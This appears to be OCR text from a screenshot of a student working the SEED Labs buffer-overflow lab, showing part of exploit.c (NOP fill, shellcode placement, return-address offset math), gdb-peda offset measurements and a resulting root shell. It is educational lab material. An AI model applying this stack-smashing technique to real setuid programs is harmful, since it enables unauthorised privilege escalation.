 Terminator
En
7:13 PM
File Edit View History Bookmarks Tools Help
SEED Project
its450/labs/lab06 at ma
its450/labs/lab06/code
Buffer-Overflow Vulnerab
Buffer_Overflow.pdf
~/Documents/its450/lab06/exploit.c - Sublime Text (UNREGISTERED)
Most Visited
onespace call_shellcode.c cshell.c dash_shell_test.c exploit.c stack.c exploit.py
28 memset(&buffer, 0x90, 517);
29
30 /* You need to fill the buffer with appropriate contents here */
31 // Put the shellcode at the end
32 shelllen = strlen(shellcode);
33 memcpy(buffer+517-shelllen, shellcode, shelllen);
34
35 buff = 0xbfffe830;
36 ebp = 0xbfffe928;
37 offset = ebp - buff + 4;
38 ret = buff + offset + 100;
/bin/bash
/bin/bash 98x8
21 strcpy(buffer, str);
gdb-peda$ p/x &buffer
$1 = 0xbfffe830
gdb-peda$ p/x $ebp
$2 = 0xbfffe928
gdb-peda$ p/d 0xbfffe928-0xbfffe830
$3 = 248
gdb-peda$
/bin/bash 98x8
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46(
plugdev),113(lpadmin),128(sambashare)
# exit
[10/21/20]seed@VM:~/.../lab06$ man memcpy
[10/21/20]seed@VM:~/.../lab06$ man strlen
[10/21/20]seed@VM:~/.../lab06$ man memcpy
[10/21/20]seed@VM:~/.../lab06$
C